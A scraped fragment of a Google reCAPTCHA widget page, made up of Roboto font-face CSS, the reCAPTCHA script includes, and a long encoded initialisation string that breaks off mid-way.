  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="X0KrcmFotBscNOVWEm8M0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="X0KrcmFotBscNOVWEm8M0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="X0KrcmFotBscNOVWEm8M0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22V8Ouwp3CrFZ1a8K1wpTCuMO7T8KtfcOdfXLDg8K8wqQnw5RHwqxwQ8O0w59cw6PCvcKSMcKnL0rCmcKawozDi8KhfcOZCcOXw6QLwpIidlg5wqvDocOBwpDCkCfDmMOvw4N4w5nDvmTCuAZ/LsOLwrXDmBlBM2PCuGYpFsKOGsK6CcKiB0rDtC9AwrHCrcOMFFbCr1s3YMOhG8Kjwr8Tb1fDoAN1woXCnTpgwp/[base64]/wp/[base64]/EG4XfT7CpA/DuTHDq0XCmMKEEcKYwrvDrSLCmlAdw50XE8KuOXHCpMKcw7LCmMK1MMKTfCRuwrlNwrg6w61jwp8fQcK7GR03ECBlaMOaFUbCgsKzw5BdwrfDkx56w4gkwp0TwpNtbHJPB0EpIcOWfBPCsFHDtcOeVU5LwrPDmcOKw7UFwrjDrXUbQTANw7/Cn8KqBMOkPsK0w4J5Q0LCjg3Cllpdwqx6OMKiw47DvsKlAcKnSl/DmcOOScOrHsKBFWnCm8Ovw6jCnBbDqQVEwogoasKMwpAAw6HCqsOTCRDCv8OawoEBEwxEw6EDZg1Aw4hPdcOXwqDDi8Osa2olCg7Dp8KAw5nDhGPCs8OeWsKfEn/DvMKdM1DCuC52JSVlRcKTwr/[base64]/Do8O+E2HDkEYuw67DkhEodsO+DmAhQG7DrC/CsjxJw5ouCQFhwpJ7ScO5VQ1Sw67DixzDkMKJw69DwqbDi8O2wp3CnzUrBcK/w4LDtcKmOsKyTi3CpS3DhG/Dl8OlcsKEw4s7woTDrh4bwrFFwozCkUojwo3Ds0/[base64]/DrsO1wpjCm8K9wotOwr/CssKabcOwOsOREVXDoULDjn7DiW4nwqvCksOLw6kNw6vDuMK6M8KVwrBzw4TCicKpw7zDkMKcw4bDlVTCkDPDunhFMcOGAsODVDZRwopiwpVgwqbDrMO3Cn/[base64]/DpwLDoDUNw70CPFvDhGZ6w4XDg2HCoj3CmsOvwoPCicKSIMKGwoxxwoA+WWJ3Tl1uw5Jaw4nDhwTDrMOxwpXDo8KiwqTDjsOGbnFASCRBEhthB3DDssK3wqs3w4JtBsKxRsOIw7nCs8KjK8KiwqnDkkcgFsKbCUHDlwM7w6TDtFvChjw4EcOww4c/[base64]/CiFJZAsO/w7Rxw54yB8OxF2lcScOsZsKJw6NUw7cJEyJwX8OHw4/CpsOpGMK5NmvCpcKzKcKrwqrDrsO5w7JJw4PDi8O4wo8RCg5kwpvDpMOVe3fDncO8S8OKwr8KB8KzDVJWei7DuMK0TMKuwpzCn8OIa3LCjyPCik7CqCVqYMOPDMOhwqvDgcOtw7BfwqpYQ0tgKcOCwrIREcORVg3CncKNY3DDi2ZCCjttO3zDo8K9wpYcVj/CvcKqbnfDly7CncKQw7FQAMO6woDClcKsVMOzEAbDj8KswrZQwqPCtsKpw5bDjH7DgU8kw4dQw50fw4/CvMOCwqbDu8O4FcKjLMOBwqhIwpjDjsO1wpx+w4jCih1sBMK4PsOCU3fCucOmH3rCn8Oxw4krw6Jcw444BMOoZ8KSwqc6w5/Ck2/DuMKCwrnCq8KyORgZw4IOe8KdWsKtXsKiRMOIaQHCi0Idwr/DsMObwrfDtURiFMK/T3VoQcOtw5Ygwr4nHh3DkxZ8wrlFw4nCh8ONw68yJcKTwqrCgcOOcXrCoMKgw4Ixw4F2w4RaFMOzw6xxw792DiXDjwrCssKZw5UBw5sAw6/[base64]/DjXrCkUHCljdOM8OKwofCqml7wqXDkTBkwrbCvX7DkMKgJmYnwqbCgsKJwpfDvHDCtMOHPsO7fyYrEyFSZcOnwqPDqGVwWQfDmMO7wrTDj8OxScKpw79EbRnCusOyUSEGwpzDrcO4w4lXw4QCw5/CrMKhS184S8OWXMODw4/Co8ObdcKfw5UGEcKSwp/DjAp5cMK3bcO3XsOiJMK8chnCtMOYOVBIfUZAwqEQR0JnNsKDwpR4eAtYw7cxw73CqSzDl1JwwqducgzChcKYwoMTMMOZwrouwrbDrH3CmhxWflHCpsKfBsO3JmvDtQDDtzwtw6nCpEtrMcK/wplkDA/DmcO1wp7DlMOow7XCpMOYfsOyMMKGfcOJa8KdwrR7YsKOZDAMwrnDpGfDr8KURMOIw5U7ecO+Y8OCw7NDw7VgwoXCnMKNQSDDuDDCvDwMwqDDj0zDrcOkd8Oswp0pQMKOJBNhw4wyesORCiEQZkdFw6/CtsKgw6TDvkcMWcKAwopqPUfDuxpOQsOdUMORwrNHwrVdw4pzwo/DtsORIMKnScKzwqDCvEbDmlgLwrPCqsKKX8OAbsOTVsO4C8OoOcKQbMO2CAN2V8OvCi9LMgA5w7Rbb8OCw7LCucO/w4PCv0vDnxDDlcOsVMK1X15CwrISDR9fB8Kww50FQ8Oiw4/Cq8ObPkQCdsKQwqzCn0dxwoXDgSrChDMcw4BCOgcqw6/[base64]/CnRwOw4zCssKpO8KOdzvDnm0uwqXDuMKlw7XDisKgw7p6BsOQw6ogFsKtOV44wqHDjycMZVgGEmXDgVfDniQ3dTnCu8Knw6J4KsOoAzBtwpJiRMOvw7J+w4PDnXceQsOIwoJfeMOjwqQZY05lw4g4wqk2wpvDn8Kuw6HDv1FAw5oxwpDDhwY+E8OrwoU1csKvJm/CsDTCs3ceJMObYXvCkA9mM8KLIsKNw6/[base64]/Cix3Cq8OjPnRcHhcKwpfDisOZw4jCisK0w7cZST18UX0owpPDi0rDsmfDvMOBw4/DvsKFHm7DgEnChcOVw6LDpcKhwoY6PxTCpDBINhDCrcONM0XCgXrCqsKCwpbDpVBgfBAxwr3Dt3fClEt5O1Alw5zDmik8UQRDBcKzf8ODHRzDi8KKXMOFw5ImYEhxwrTCv8OCBMK6HQciHsKSw5/Cm0jCrgsowrbDgcKKwpTCosO8wpjCn8KmwroTw67CpcKYP8KAwrTCok1Uw7Y9dVrChsKSw5XDu8OeAcKESRTDu8Omc0DDu2LDisKtw7g5IcKBw4bDkHrCtsKZZyUNCMKIR8KowrHDk8KHwrYSwrjDmGkBw57DhsKPw7IAO8OoU8KvTmLCkcO7IsOkwrlAFW8/ZsOUwoIbwronKcOBHcK+w7XDgADCn8KoUMOjRivCssOTOMKVa8Obw5FUw4zChsOEXUsVc8O/NAYtw6Y9w69VB3ULb8OaED9iBMOQIgLDninChcKiw7Vqwq/ClcKEw4TCjcKdS20Lwo5sbsKlIhDDg8KZwppyfyNIwqjCpTjDgygTHMOTwr1JwqUXQcK8WsO1wprDmUE8dyVYdm3Dm37CoXbCgMOhwrzDg8KVRMKuDVJGwqLCliBsNsO4w6/[base64]/wqkZw4LCugVMXsOPIsKCw6pdw74magrDu8OEwqPDoTxOw5zCnUY8w6TDjkwFwr3DiVpMwrJlLTrCn2/[base64]/CvWvDoMK9TMOmPcOGwpIEOMKXZw0ONUoJBmzDmRLDssOzZMOjw7PDrMKDew7DvcK5WQHCrcKZcC19GsOtT8KiwrjDlXfCmcK2w5rDt8O/wqXDjHlbdk0hwolkVjjCjsK+w4g6wpQ/[base64]/[base64]/Ct8ODIcK3wrgHYMOiwp9Qw7YRw7PDsMOwwpROPsO9wrjCu8Khw7Evw6HChcOnwp/[base64]/[base64]/DpMOwdAlIw6vDuFPCrsKfw5xiHUx+wr04LcKHcsO8w7JXwpgfHcKBw7PClsOJBcKew6RqBQ7Cr21JO8OFJC/[base64]/w67Cv8Kpwp5ow6BnGg0HwrYqY8ORw7bCqj1NMk8pMcO/w6vDnsKGFh7DsEfDkVF5HsK5wrTDt8K/wpDCvHE3w5/DtcKfU8ODw7ASCgvChMO/bwcYw4DDmRPDpTR2woRrN2dDUWzDi2LChcK7WAvDnsK3wpQNb8OmwqPDusO6w5DCosKTwrfCkUrCuXfDgcOKSlHCk8OpWjDDvMO3woTDt1PDm8KIQzjCqMKQPMKCwprCilbDkCxBw507AVjCksOLP8KoVsOhf8O6DcKjwqsNBGvCtTfCnsK0IcKvwqvDkwDCv00sw4/CrcOPw5zCi8KKPzbCp8OJw7kOLhTCgcO0CHx1VlPDtcKfaj8RaMKxCMK+cMKdw47CgsOnScOfVsO+wpoMV3HCp8OZwrHClMOQw7tTwp3CiRVpJMKdFW/Cg8Krfw1Rwp1vwqBYR8KVw705w6F4wpPCmQbDvMOhWMKwwqdKwrt9w4nCiQgOwr/[base64]/CnQtKwo5ZB8Kyw7/CksKKwpzDkcK3PsKAI8OlwoTClcOswpXChADCs2E/w5DCglXCjE5dw4bCvgpWwrXDhFtzw4DCqmLDhDTDgcKJHcOCO8Knd8Kdw7swwpbDpXPCqMOVw5hVw5kYEDoPwpF9H3I3w4oOwpNnw7kzw4XCvcOybsOcwrvDo8KINMK5Plx0JsKDKhTCq2XDqT3Ci8OXUsK2FcOmwrdMw6zChGnCrcOWwpnCh8OgQmZ/[base64]/ecKFwqcVw6Izw5xje8KJwrpBw4ZveMK5IMKxwrcvw7nClMOgZAplPRPCocOQwoLDqsKsw5DDhMK1wrp6A1bDlMO/[base64]/CqsKbw6nCtMKFw4JEWWABLVgtUTPCkMONc0RTw6nChSTCr2Efwq84wrEMworDsMO4wokOw63ClcKfwpTDrjTDgSfCtxRDwqo9DU/DoMOfw63DtsKew5rCtsOOc8KnesOZw4TCulrCusKIwoQKworCmX5fw7/DtMKkARoqwrnDoALDrAbCvsODwqHDvEI3w6UNwr7Cu8OdeMKfbcOzJ01rFDNEU8KUwo09w7sEf0YFT8OSK2AOIS/[base64]/CvxFEeFnDisOcw7PCkA5VFMOXwpHCssOGfWrDucK0w7twesKvwoQzLMOvw48/OcKrChrCtsK0ecOqak7DujtnwqYzYnjCgsKMwozDgMOtwrbDksOqYFVvwoLDksK8wpo1TiTDucOoYGjDscOnUwrDs8KYw5sWSMODasKWwrELSVfDqsKVw67Dny3Ci8OBw5/CinzCqcKIwr8RDmlJRg0xwrXDksK0RzrDmVcVS8Omw79ow5NAw75DKTTCm8KTPwTCscKDHcKzw7XDvxVFw73CrldZwr5zwr/DkQnDjMOuw5dBG8Kiw5DDtsKTw77DrsK5wqJ9MQLDsghHbsK0wpTCucKkw6fDlMK5wqvCkMKfcsKZQG3CmsKgwqpDCl1CG8OMMHnCg8KfwpXCncOVcMKmwr3DuG7Dl8Ktw7PDnUhdw4PChsK/YcOmN8OJeHlxDMKJfjxoDXjCvm54wrBmPhtUG8OJw6fDq2/DpnzDsMOLHcOuRMOdwr3CpsKRwqTClSciw5l4w5F2Y1cSwoDDp8KVJWoFVcOfwqZSRcKlwq/CtjTCnMKKM8KIa8OjasOIX8K1w5QUw6Ftw5JMw4IYwpBIUgXDu1TCi0pPw78Aw70IODrCisKAwrTCm8OWBELDnAPDs8KbwrfCkRNFw5LDqcK/LsKPaMKPwqrDt0N6wpHCqifDq8OJwpfCm8KAUsKPJiwDw6XCsGp9wr0RwqBoNDZKcGHDoMK6wrJTZw1Sw4bCrgDCiSXDtQxlKA9LaRcAwo93w7rCq8Oewo3DlcKbfMO4w5U1wrYFwpczwobDoMOiwrLDk8KRMcK7IAh/c2lWFcO0w5pEw7ECwrQ5wpjCrzAnbnJoZ8KbLcKAeHfCvsOzUG4jwo/ClcKNwoLCrHbDl0fCpcOqwrLDocKrwpACwoPDrcO4w6zCnD11KMOJwqDDnMKxw7wVO8O/w6PDgcKDwpUBMMK+LyLCpgwnwozCgsKCB03Du356w6pSJz14bk7CssO2ejElw7Vgwr4MTj4Ob3EEwpvDpsK8wrMswq0daDYaQcKxfzRQGcOwwobCscKGH8OwQsORw5bDvsKJJcOYOsKKw5MMw7Acw5/ChcK1w4YlwpF6w7LDsMKxCMKDaMKxWA7DisK/[base64]/w58sw4nDrcKjYcKew5IKMcOcSMK8YjrCqsKpwocgw5HCsDvCuhQ9fRLCiDkqwp3DlAg8aSzClD3CuMORdsKewp8JUjHDmMKxaEwMw4bCmsOZw7nCksKBeMOIwr9MJUXCssOwZXw/w63Cl0HCisKfw7HDo2fDulfCtsKHcWBJHcKsw7UrKEnCssKfw6l/QH/[base64]/[base64]/Ds1ASBcKHcsO7HcKnIibCqcKVGTfDqMKMwpjCsAfCvzcsAMO3wrrDgn8sehoswq3CqcKKw50+w6VNw67CmAQAwozDhsOQwoxRP3PDk8OzK3N1Tk7CusKBwpYZw4N7SsKvRVfCqnQUdcO/w6LDvUFXFGMswrXDiTFaw5Y0wqDCoXjDg3ZlPsKLClnChcKYwq0aSBrDlTnChAtMwoHDncKVSsOIw4Rhw7fChcK0KWsMHMOBw4rClMKiY8O3RCLDi2UccsOEw6PCmDppw5wHwpUmYWbDo8ObUBPDhVJea8OKwoYuRFLCkXXDtsOkw4DDrgnDrcK1wptFw7/DjhgzW2k1PwlMwplswrTCoRrClVnDv2RKwqxHbFdXIz7Dk8KpLsOUw4RVFzgIOg7DjcKxHlhBQBIOJsO/C8OVEzxSYSDCkMKbTcKPOm1BQjMLbQoGw67DsDlSUMKBwozCsXTCmwhkwpwewqUPNHEuw57Dk3TCv1jDsMKZw7NxwpcPWsOjwqoOwrfCksOwMUfDq8KsbsKFLsOiw6bDg8O3wpDDnBfDsCANCBrCjgJ8Lk/CgsOTwo8awq7Dk8K5wrDDgQM6wqtMKV/[base64]/CrMKAw4p8CQM5wqYhO8O4McOVKMKfwoRLwr/DhMKfw6dSVcK9w7nDmDk9wrfDscOUfcKswolobsOFbcOPGcO8a8KJw6DDrVDDsMKAFcKYQBPDqgDDmk4GwqNnwpHDll/CtmnCh8KRTMOrdBvDv8OiOcK/esOpGEbCtcOKwr7DtHlUAMO/HsKpw5vDvT7DmcORwpXCiMOdZMKcw47DqMOww7XCqSYHEMK2QcO9Dh0zGMOiXQHDjRfDo8K/UcOTacKIwrbCssKBIw/[base64]/DtDkNWsKmfxQaSMOww5B+w53CmzzDi3wvJ1bDusKRwr00wq3CqlvCu8KqwpV0w45TOTDCghx3wq/CjMKbFcOow4BXw5J3WMOVf2wIw5TChCfDn8Ojw6wTeHoqdkPCslnCpAwcw67DpD/CpMKRR2/CicKWV0HCj8KZFndHw7rDncOewqPDvsOjel0ZUsKxw4deF2ZywqF/EsKVasKbw45fUsKWBD8PW8O/N8K0w5rCocOdw5gMXsKeOxHCt8O1PijDtsK+wqXCt1HCosOkDWtZCMOdw4XDqHYLw6zCrcObXsOWw5xEScK1YEfCmMKGwpjCjSbCnhIRwp4IYFFYwrrCpBV/w7ZKw77Cl8KAw6jDssO3MEYjwrxgwr1QH8KMZ1DCnizCiRhYw5nCl8KqP8KCQV9KwqtKwoPCoyM5cFssCzJ3w4XCjMOTPsOMwp3DicKxFwQhcSJGDHbDtAPDm8OjSlLCiMKjOMKxTcOrw6Ugw6EZwrLDvG9bDsO/wqwBdsOWw7/CncOyGsKyfTzCjMO/GibCksK/[base64]/Cm8K4w6zCl8Ouc03Cuid/R8K7BFRmRcKBI8O0woTCmsOsKSfClmjCmSjCgwkNwqlQw4gRDcOVwq3CqUI/O3pKw4cuMg9Kwp7Cmm9Ow6xjw7EtwrxoIcKYbmg